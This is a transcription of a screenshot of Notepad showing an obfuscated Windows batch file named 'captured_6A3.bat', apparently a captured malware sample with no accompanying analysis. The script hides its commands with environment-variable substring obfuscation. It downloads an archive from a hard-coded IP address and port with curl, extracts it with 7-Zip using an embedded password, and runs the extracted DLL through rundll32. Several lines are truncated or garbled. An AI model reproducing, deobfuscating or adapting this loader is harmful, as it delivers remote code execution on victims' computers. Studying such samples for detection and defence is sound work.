 captured_6A3.bat - Notepad
File Edit Format View Help
@shift /0
@%pUBlIc:~89,83%%PUBLic:~5,1%CHo^ of^%PuBlIC:~46,16%f
SEt R^=Jg^%pUBLIc:~13,1%^gtGXz%pUBLIc:~4,1%w%pUBLIc:~11,1%^hm%pUBLIc:~10,1%^S^HI^O^A
^%pUBlIC:~14,1%^L%pUBliC:~55,17%^%publIc:~4,1%
@^e^c%r:~15,1%^%r:~17,1% ^%r:~17,1%n
@%r:~8,1%%r:~11,1%%r:~2,1%f%r:~4,1% /0
cd %temp%
%r:~2,1%f ex%r:~2,1%%r:~8,1%%r:~4,1% %temp%\%r:~10,1%%r:~13,1%nda%r:~13,1%.dll (
r%r:~13,1%ndll32.exe %r:~10,1%%r:~13,1%nda%r:~13,1%.dll, %r:~14,1%%r:~4,1%ar%r:~4,1%
ex%r:~2,1%%r:~4,1% /%r:~10,1%
) el%r:~8,1%e (
c%r:~13,1%rl.exe --%r:~13,1%rl "%r:~11,1%%r:~4,1%%r:~4,1%p://140.238.217.117:4953/W%r:~16,1%NW%r:~17,1%RD.E%r:~6,1%E" --o%r:~13,1%%r:~4,1%p%r:~13,1%%r:~4,1% W%r:~16,1%NW%r:~17
cd %temp%
"C:\Pro%r:~1,1%ra%r:~12,1% F%r:~2,1%le%r:~8,1%\7-Z%r:~2,1%p\7%r:~7,1%.exe" x W%r:~16,1%NW%r:~17,1%RD.E%r:~6,1%E -pNj%r:~1,1%1NDM4NjY0Y%r:~7,1%Q%r:~9,1%Njc
r%r:~13,1%ndll32.exe %r:~10,1%%r:~13,1%nda%r:~13,1%.dll, %r:~14,1%%r:~4,1%ar%r:~4,1%
)
@ec%r:~11,1%o off
%r:~8,1%e%r:~4,1% a = %%~i
%r:~8,1%e%r:~4,1% a = % + %~i"%%~%r:~2,1%"%
set a = %a%
:aaaaaaaaaaaaaaaaaaaaaaaaaaaaab